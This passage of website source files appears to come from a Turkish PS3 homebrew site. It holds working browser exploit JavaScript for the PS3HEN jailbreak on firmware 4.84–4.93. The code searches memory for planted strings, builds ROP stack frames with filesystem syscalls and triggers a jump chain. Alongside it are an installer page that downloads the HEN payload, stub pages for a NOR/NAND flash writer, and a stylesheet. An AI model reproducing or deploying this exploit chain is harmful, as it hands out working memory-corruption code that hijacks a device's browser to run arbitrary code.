              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var x = checkMemory(xtra_data_addr - 0x4, 0x1000, xtra_data.length);

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (
            j2 === jump_2 &&
            j1 === jump_1 &&
            x === xtra_data &&
            sf === stack_frame
          ) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            triggerX();
          } else {
            load_check();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function stack_frame_swap(new_stack_addr) {
        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(new_stack_addr) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(gadget_mod9_addr)
        );
      }

      function triggerX() {
        setTimeout(trigger, 1000, jump_1_addr);

        setTimeout(rop_exit_hen, 4500, "<b>HEN işlemi başarısız!</b>");

        t_out = 0;

        total_loops = 0;
      }

      function logAdd() {}
      document.write(
        '<html> <head> <title>Halkent Gaming - HEN Etkinleştirici</title> <style>html{color: #fff; left: 100%; overflow: hidden; position: relative;}*{font-weight: 100; font-size: 32px !important;}#a{display: table; height: 100%; left: -100%; position: relative; width: 100%; text-align: center;}#b{display: table-cell; text-align: center; vertical-align: middle; width: 100%;}#c{-webkit-animation: s 2s infinite; -webkit-border-radius: 10px; background: #6f0; display: inline-block; height: 48px; right: 24px; position: absolute; top: 28px; width: 48px;}#c.fail{background: #f00;}#d{position: relative; z-index: 1;}#result{-webkit-border-radius: 10px; background: #000; display: inline-block; font-weight: 700; padding: 32px; padding-right: 92px; position: relative;}@-webkit-keyframes s{0%{-webkit-transform: rotate(0);}100%, 90%{-webkit-transform: rotate(540deg);}}input{opacity: 0;}b{color: #f00;}s{color: #6f0; text-decoration: none; font-weight: 800;}</style> </head> <body> <div id="exploit"></div><div id="trigger"></div><div id="a"> <input type="radio" autofocus/> <div id="b"> <div id="result"> <div id="c"></div><div id="d">ВКЛЮЧАЮ  <s>H\u24d4N</s></div></div></div></div></body></html>'
      );
      setTimeout(function() {
        initROP(true);
      }, 0);
    </script>
  </body>
</html>
</file>

<file: wm/index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<script src="ps3hen_v100.js"></script>
<meta charset="UTF-8"> 
<title>Halkent Gaming | PS3 Merkezi</title>
<script>
function downloadhen()
{
	window.location.href = '../wm/' + fwVersion + '/PS3HEN.p3t';
}

function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var usb_fp_addr=0, index_key_addr=0;
		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80100000;//0x80190000;//
		var search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;
		
		xtra_data=start_x.convert()+usb_sp.convert()
		+index_key.convert(true)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		
		usb_fp_addr=xtra_data_addr+start_x.convertedSize()-0x4;
		index_key_addr=usb_fp_addr+usb_sp.convertedSize();
		//############################ Building stack frame ###############################################################
		stack_frame=stack_frame_hookup()
		+store_word(0x8a000004,sp_exit)
		+store_word(0x8a000014,gadget_mod8_addr)
		+syscall(sc_fs_open,usb_fp_addr,fs_flag_readonly,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(sc_fs_read,0x8e000000,0x8a000000,0x110000,0x8e000008,0,0,0,0,0,0)
		+syscall_r3_p2p(sc_fs_close,0x8e000000,0,0,0,0,0,0,0,0,0)
		+stack_frame_swap(0x8a000000)
		+stack_frame_exit();
//############################ End stack frame ###############################################################		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>HEN kurulumu başarıyla hazırlandı.</font></b></h1><h3><b><font color=%22000000%22><span style='color:#000000;'>HEN kurulumu otomatik başlatılacak.</span></b></h3>");
			//enable_trigger();
			setTimeout(function () {
			  triggerX();
			}, 3000);
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			//logAdd("String mismatch in memory!");
			load_check();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"HEN başlatılırken hata oluştu:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h2><b><span style='color:#000000;'>HEN kuruluyor...</span></b></h2>");
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit_hen,5000,hr+"<h1><b><font color=%22386E38%22>HEN başarıyla kuruldu</font></b></h1>","<h1><b><font color='red'>HEN işlemi başarısız! PS3 sistemini yeniden başlatıp tekrar deneyin.</font></b></h1>");
		cleanGUI();
}
</script>
<meta name="viewport" content="width=device-width,initial-scale=1"><link rel="stylesheet" href="../halkent.css"></head>
<body id="bodyId"><header><a class="brand" href="../">HALKENT <span>GAMING</span></a><span class="label">PS3 MERKEZİ</span></header><main>
<div id="headerId"><div class="eyebrow">OYUNUN BULUŞMA NOKTASI</div><h1>PS3 için <span>yeni bir başlangıç.</span></h1><p class="intro">HEN kurulumu ve etkinleştirme araçları, Halkent Gaming'de bir arada. Sistem sürümünüze uygun seçeneği kullanın.</p></div>
<section class="panel"><span class="pill">4.84–4.93 · CEX / HFW</span><h2>HEN + webMAN kurulumu</h2><p>HEN zaten kuruluysa bu araç etkinleştirme işlemi yapar. Tarayıcı ayarlarından “Kapatmayı onayla” seçeneğini kapatın.</p>
<div id="deviceStatus" role="status">Cihaz ve sistem sürümü kontrol ediliyor...</div>
<div class="actions"><button id="btnROP" type="button" onclick="halkentStart()">HEN kurulumunu başlat</button> <button id="btnTrigger" class="secondary" type="button" disabled onclick="triggerX()" style="display:none">HEN kurulumunu uygula</button> <button id="btnReset" class="secondary" type="button" onclick="location.reload()">Yeniden başlat</button></div>
<label><input type="checkbox" id="auto_close" checked onclick="autoclose()"> İşlem sonunda tarayıcıyı kapat</label><span id="dex_txt"><input type="checkbox" id="dex" disabled> DEX modu</span><span id="reset"></span>
<div id="result" role="status"></div><div id="log"></div><div id="exploit"></div><div id="trigger"></div></section>
<div class="links"><a class="tile" href="../"><b>Standart kurulum ↗</b><small>4.84–4.93 · HEN</small></a><a class="tile purple" href="../alt/"><b>Alternatif yöntem ↗</b><small>4.80–4.93 · HEN</small></a><a class="tile green" href="../wm/"><b>HEN + webMAN ↗</b><small>4.84–4.93 · Ek araçlar</small></a></div>
<div class="help"><h3>Başlatılamadıysa</h3>Tarayıcının ana sayfasını <b>about:blank</b> yapın. Bu adresi yer imlerine ekleyin, tarayıcıyı kapatıp sayfayı doğrudan yeniden açın. Sürüm numarası tek başına HFW kurulu olduğunu doğrulamaz.</div>
<div id="footer"></div></main><footer>Halkent Gaming · PS3 Merkezi &nbsp; / &nbsp; <a href="../sources.html">Kaynak kodu ve lisanslar</a></footer>
<script>
var halkentStarted=false;
function halkentCheck(){
 var ua=navigator.userAgent, match=/PLAYSTATION\s*3[; /]+(4\.\d{2})/i.exec(ua);
 var status=document.getElementById('deviceStatus');
 if(!/PLAYSTATION\s*3/i.test(ua)){status.textContent='Bu sayfayı PS3 tarayıcısında açın. Bilgisayar ve telefonda kurulum başlatılmaz.';return false;}
 if(!match || Number(match[1])<4.84 || Number(match[1])>4.93){status.textContent='Bu sistem sürümü desteklenmiyor. Desteklenen aralık: 4.84–4.93.';return false;}
 fwVersion=match[1];status.textContent='PS3 '+fwVersion+' algılandı. Uygun HFW kuruluysa işlemi başlatabilirsiniz.';return true;
}
function halkentStart(){if(halkentStarted||!halkentCheck())return;halkentStarted=true;disable_all();document.getElementById('deviceStatus').textContent='Kurulum dosyası indiriliyor. İndirme tamamlanana kadar bekleyin.';downloadhen();setTimeout(function(){initROP(true);},4000);}
if(halkentCheck()){ps3chk();autoclose();}else{disable_all();}
</script></body></html>
</file>

<file: wr/482/index.html>
<html>
<style>
button {height:50px;padding:10px 30px;font-size:20px;font-weight:bold;}
</style>
<center>
<H1><font color=red>PS3 NOR/NAND Flash Writer v2.0.0 for HFW 4.82 (Official)</font></H1>
<H2>Thanks to: PS3Xploit Team, littlebalup, Joonie</H2>
<hr>
<H3>Select Flash Type and Dumping Device</b></H3>
<br>
<button onclick="window.location='index_nand.html';"> NAND USB </button>
&nbsp;
<button onclick="window.location='index_nand_hdd.html';"> NAND HDD </button>
&nbsp;
&nbsp;
&nbsp;
<button onclick="window.location='index_nor.html';"> NOR USB </button>
&nbsp;
<button onclick="window.location='index_nor_hdd.html';"> NOR HDD </button>
</center>
</html>
</file>

<file: wr/484/index.html>
<html>
<style>
button {height:50px;padding:10px 30px;font-size:20px;font-weight:bold;}
</style>
<center>
<H1><font color=red>PS3 NOR/NAND Flash Writer v2.0.1 for HFW 4.84 (Official)</font></H1>
<H2>Thanks to: PS3Xploit Team, littlebalup, Joonie</H2>
<hr>
<H3>Select Flash Type and Dumping Device</b></H3>
<br>
<button onclick="window.location='index_nand.html';"> NAND USB </button>
&nbsp;
<button onclick="window.location='index_nand_hdd.html';"> NAND HDD </button>
&nbsp;
&nbsp;
&nbsp;
<button onclick="window.location='index_nor.html';"> NOR USB </button>
&nbsp;
<button onclick="window.location='index_nor_hdd.html';"> NOR HDD </button>
</center>
</html>
</file>

<file: wr/485/index.html>
<html>
<style>
button {height:50px;padding:10px 30px;font-size:20px;font-weight:bold;}
</style>
<center>
<H1><font color=red>PS3 NOR/NAND Flash Writer v2.0.2 for HFW 4.85 (Official)</font></H1>
<H2>Thanks to: PS3Xploit Team, littlebalup, Joonie</H2>
<hr>
<H3>Select Flash Type and Dumping Device</b></H3>
<br>
<button onclick="window.location='index_nand.html';"> NAND USB </button>
&nbsp;
<button onclick="window.location='index_nand_hdd.html';"> NAND HDD </button>
&nbsp;
&nbsp;
&nbsp;
<button onclick="window.location='index_nor.html';"> NOR USB </button>
&nbsp;
<button onclick="window.location='index_nor_hdd.html';"> NOR HDD </button>
</center>
</html>
</file>
<file: halkent.css>
*{box-sizing:border-box}html{min-height:100%;background:#080f1d}body{margin:0;color:#eaf3ff;font:16px/1.6 Arial,sans-serif;background:#080f1d;background-image:radial-gradient(ellipse at 8% 30%,rgba(15,132,160,.18),transparent 55%),radial-gradient(ellipse at 95% 70%,rgba(98,60,167,.20),transparent 55%);min-height:100vh}a{color:#6bd6f4}header{padding:20px 5%;border-bottom:1px solid #26354e;background:#090f1b}.brand{font-size:19px;font-weight:bold;letter-spacing:2px;color:#eff7ff;text-decoration:none}.brand span{color:#62cce9}.label{float:right;color:#91a8c7;font-size:12px;letter-spacing:2px;padding:5px 0}main{max-width:1050px;margin:0 auto;padding:40px 24px 20px}.eyebrow{font-size:12px;letter-spacing:3px;color:#65d3eb}h1{font-size:46px;line-height:1.15;letter-spacing:-1.5px;margin:12px 0 18px}h1 span{color:#6ad5eb}.intro{max-width:680px;color:#aabbd2;margin:0 0 24px}.panel{padding:28px;border:1px solid #2a415c;border-radius:18px;background:#101c2e;box-shadow:0 20px 50px rgba(0,0,0,.18)}.pill{display:inline-block;font-size:12px;color:#80e2c5;background:#13352f;border:1px solid #285246;border-radius:20px;padding:3px 12px}.panel h2{margin:12px 0 8px;font-size:25px}.panel p{color:#aabed6;margin:8px 0 20px}.actions{margin:20px 0 12px}button,.button{font: bold 15px Arial,sans-serif;display:inline-block;border:1px solid #3aa9d0;border-radius:10px;background:#15799f;color:white;padding:15px 24px;cursor:pointer;text-decoration:none}button:focus,a:focus{outline:2px solid #b7efff;outline-offset:4px}button:disabled{opacity:.4;cursor:default}.secondary{background:#19293e;border-color:#364863;padding:10px 18px;font-size:13px}label{display:inline-block;color:#a9bed8;font-size:14px;margin:8px 18px 8px 0}#deviceStatus{color:#79d7f0;background:#0b1525;border-left:3px solid #4bb9df;padding:14px 18px;margin:18px 0;line-height:1.5}#result{color:#d9f5ff;margin-top:18px}#result span,#result font{color:inherit!important}#result h1,#result h2{font-size:21px;letter-spacing:0}hr{border:0;border-top:1px solid #293b52}.links{margin:18px -5px 0}.tile{display:inline-block;vertical-align:top;width:calc(33.333% - 14px);margin:6px;padding:18px;border:1px solid #31415b;border-radius:12px;background:#152034;color:#e5efff;text-decoration:none}.tile b{display:block;margin-bottom:4px}.tile small{color:#a7b9d0}.tile.purple{background:#241d36;border-color:#4b3b65}.tile.green{background:#102c2b;border-color:#275450}.help{color:#a5b9d1;font-size:14px;padding:14px 0}.help h3{color:#e6f1ff;margin-bottom:8px}footer{max-width:1050px;padding:18px 24px;margin:0 auto;color:#7188a7;font-size:12px}footer a{color:#8faacb}#footer{font:11px monospace;color:#7790b0;overflow-wrap:break-word}#footer h3{font-size:12px}#log{overflow-wrap:break-word}#dex_txt{display:none}@media(max-width:650px){h1{font-size:34px}.label{float:none;display:block;margin-top:5px}main{padding:26px 18px}.panel{padding:20px}.tile{width:calc(100% - 14px)}button{width:100%;margin-bottom:8px}}
</file>
